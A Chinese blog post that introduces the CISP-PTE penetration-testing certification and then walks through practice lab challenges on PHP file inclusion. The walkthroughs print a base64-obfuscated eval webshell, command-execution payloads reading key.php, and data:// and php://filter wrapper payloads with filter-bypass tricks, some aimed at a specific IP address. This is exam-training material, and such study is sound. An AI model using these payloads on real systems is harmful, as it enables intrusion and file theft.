什么是CISP-PTE?

Posted 落叶归归归

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了什么是CISP-PTE?相关的知识,希望对你有一定的参考价值。

那我就简单的写几点给你介绍一下什么是CISP-PTE。上目录!

1.认证机构

中国信息安全测评中心英文名简称:CNITSEC。是经中央批准成立的国家信息安全权威测评机构,职能是开展信息安全漏洞分析和风险评估工作,对信息技术产品、信息系统和工程的安全性进行测试与评估,对信息安全服务和人员的资质进行审核与评价,是国家信息安全专控队伍。中国信息安全测评中心负责CISP的咨询和管理工作,包括:负责 CISP 的培训管理、考试、注册以及教材编写、师资管理、授权培训机构管理。

2.认证介绍

CISP-PTE专注于培养、考核高级实用型网络安全渗透测试安全人才,是业界首个理论与实践相结合的网络安全专项技能水平注册考试。

证书持有人员主要从事信息安全技术领域网站渗透测试工作,具有规划测试方案编写项目测试计划、编写测试用例、测试报告的基本知识和能力。该注册考试是为了锻炼考生实际解决网络安全问题的能力,有效增强我国网络安全防御能力,促进国家企事业单位网络防御能力不断提高,以发现人才,选拔优秀人才而设立的技能水平考试

3.考试试题结构



CISP-PTE考试题型为客观题、实操题。客观题为单项选择题,共20题,每题1分;实操题共80分。总分共100分,得分70分以上(含70分)为通过。

“注册信息安全人员-渗透测试工程师”(CISP-PTE)需要学习和掌握CISP-PTE知识体系结构框架中的所有内容。

下图为CISP-PTE试题结构:

4.CISP-PTE考试要求

成为注册信息安全专业人员渗透测试工程师(CISP-PTE)、注册信息安全专业人员渗透测试专家(CISP-PTS),必须同时满足以下基本要求:

1、申请成为注册信息安全专业人员渗透测试工程师(CISP-PTE),要求具备一定渗透测试能力,或有意向从事渗透测试的人员,包含信息安全相关专业高校生;申请成为注册信息安全专业人员渗透测试专家(CISP-PTS),要求具备熟练的渗透测试能力;

2、申请成为注册信息安全专业人员渗透测试工程师(CISP-PTE)、注册信息安全专业人员渗透测试专家(CISP-PTS)无学历与工作经验的报考要求;

3 、通过注册信息安全专业人员攻防领域考试中心组织的CISP-PTE/CISP-PTS考试;

4、同意并遵守 CISP-PTE/CISP-PTS 职业准则;

5、满足CISP-PTE/CISP-PTS注册要求并成功通过CISP-PTE/CISP-PTS审核;

注册信息安全专业人员渗透测试工程师/渗透测试专家资质证书有效期三年, 证书失效后,需重新参加 CISP-PTE/CISP-PTS 注册考试;



5.CISP-PTE注册流程

最后如果该文章能帮助到你,就给我点点赞吧!!

CISP-PTE考前练习-文件包含

文章目录



题目1:

题目要求

解题过程



第一步 访问,发现是file参数来读取view.html页面内容



第二步 通过查看view.html,查看数据包源码,

<!--

<?php

@$a = $_POST['Hello']; //使用post提交,参数hello

if(isset($a))

@preg_replace("/\\[(.*)\\]/e",'\\\\1',base64_decode('W0BldmFsKGJhc2U2NF9kZWNvZGUoJF9QT1NUW3owXSkpO10='));

?>

-->

通过base64解码

[@eval(base64_decode($_POST[z0]));] //eval函数的一句话,参数z0

第三步 构造请求参数

按照要求post提交,两个参数hello和z0的值:

hello=123&&z0=system('cat /var/www/html/key.php')

hello=123&&z0=system('type C:\\key.php');

hello=123&&z0=c3lzdGVtKCd0eXBlIEM6XGtleS5waHAnKTs=

无报错信息

第四步 查看view.html,发现key存在

题目2:text/plain协议

题目要求

PHP文件包含漏洞的产生原因是在通过PHP的函数引入文件时,由于传入的文件名没有经过合理的校验,从而操作了预想之外的文件,就可能导致意外的文件泄露甚至恶意的代码注入。

测试该网站可能存在的包含漏洞,尝试获取webshell,答案就在根目录下key.php文件中。

解题过程



第一步 查看发现输入,会自动添加个txt

第二步 通过参数,想要php://filter伪协议包含

发现php://字符被过滤,无法输入

查看当前目录下的文件

data://text/plain,<?php print_r(scandir(".")); ?>



第三步 通过大小写和双写结合,进行绕过, 查找key的位置

查看当前目录下的文件

dadata://ta://text/plain,<?php print_r(scandir(".")); ?>

查看上个目录下的文件

dadata://ta://text/plain,<?php print_r(scandir("..")); ?>

当前目录下的:hello.txt和index.php两个文件

上级目录下的文件:footer.php [4] => header.php [5] => images [6] => index.php [7] => js [8] => key.php [9] => start ) .txt

第四步 查看key

dadata://ta://text/plain,<?php @eval(system('cat ../key.php')); ?>

题目3:php://filter伪协议

题目要求

PHP文件包含漏洞的产生原因是在通过PHP的函数引入文件时,由于传入的文件名没有经过合理的校验,从而操作了预想之外的文件,就可能导致意外的文件泄露甚至恶意的代码注入。

测试该网站可能存在的包含漏洞,尝试获取webshell,答案就在根目录下key.php文件中。



解题过程

第一步 先使用本地包含,发现可以成功

http://150.158.27.164:1083/start/index.php?page=/etc/passwd





第二步 使用php://filter协议进行包含,双写绕过

Host: 150.158.27.164:1083

Upgrade-Insecure-Requests: 1

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.90 Safari/537.36

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9

Accept-Encoding: gzip, deflate

Accept-Language: zh-CN,zh;q=0.9

Cookie: IsAdmin=false; Username=R3Vlc3Q%3D

Connection: close

http://150.158.27.164:1083/start/index.php?page=php:/php:///filter/read=convert.base64-encode/resource=../key.php

摘抄

许多人都有这样的体验:每天出门前,总是会花很多时间找钥匙、找证件,或者是其他零碎且必带的东西。

不妨试着每次用过东西后就随手放回原来的位置,这样不仅可以节约时间,也可以减少出门前的焦虑和慌张。

---<随手归位>

以上是关于什么是CISP-PTE?的主要内容,如果未能解决你的问题,请参考以下文章

教程篇(7.2) 11. 安全架构 & FortiGate安全 ❀ Fortinet网络安全专家 NSE4

教程篇(7.0) 05. FortiGate基础架构 & IPsec安全隧道 ❀ Fortinet 网络安全专家 NSE 4